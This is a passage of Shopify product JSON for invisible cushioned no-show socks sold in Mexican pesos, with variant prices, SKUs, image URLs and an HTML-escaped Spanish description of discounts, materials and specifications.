572】","option1":"Gris","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HUI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【10 PARES -MXN$ 572】","public_title":"Gris \/ 【10 PARES -MXN$ 572】","options":["Gris","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921504340,"title":"Blanco \/ 【3 PARES-MXN$ 249】","option1":"Blanco","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017BAI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【3 PARES-MXN$ 249】","public_title":"Blanco \/ 【3 PARES-MXN$ 249】","options":["Blanco","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921537108,"title":"Blanco \/ 【6 PARES -MXN$ 382】","option1":"Blanco","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017BAI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【6 PARES -MXN$ 382】","public_title":"Blanco \/ 【6 PARES -MXN$ 382】","options":["Blanco","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921569876,"title":"Blanco \/ 【10 PARES -MXN$ 572】","option1":"Blanco","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017BAI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【10 PARES -MXN$ 572】","public_title":"Blanco \/ 【10 PARES -MXN$ 572】","options":["Blanco","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921602644,"title":"Negro \/ 【3 PARES-MXN$ 249】","option1":"Negro","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【3 PARES-MXN$ 249】","public_title":"Negro \/ 【3 PARES-MXN$ 249】","options":["Negro","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921635412,"title":"Negro \/ 【6 PARES -MXN$ 382】","option1":"Negro","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HEI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【6 PARES -MXN$ 382】","public_title":"Negro \/ 【6 PARES -MXN$ 382】","options":["Negro","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921668180,"title":"Negro \/ 【10 PARES -MXN$ 572】","option1":"Negro","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HEI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【10 PARES -MXN$ 572】","public_title":"Negro \/ 【10 PARES -MXN$ 572】","options":["Negro","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","options":["Color","?Compre más, ahorre más?"],"media":[{"alt":null,"id":22342594265172,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","width":600},{"alt":null,"id":22342594297940,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","width":600},{"alt":null,"id":22342594330708,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","width":600},{"alt":null,"id":22342594363476,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","width":600},{"alt":null,"id":22342594396244,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594429012,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","width":600},{"alt":null,"id":22342594461780,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594494548,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594560084,"position":10,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","width":300},{"alt":null,"id":22342594592852,"position":11,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594625620,"position":12,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594658388,"position":13,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594691156,"position":14,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594723924,"position":15,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli 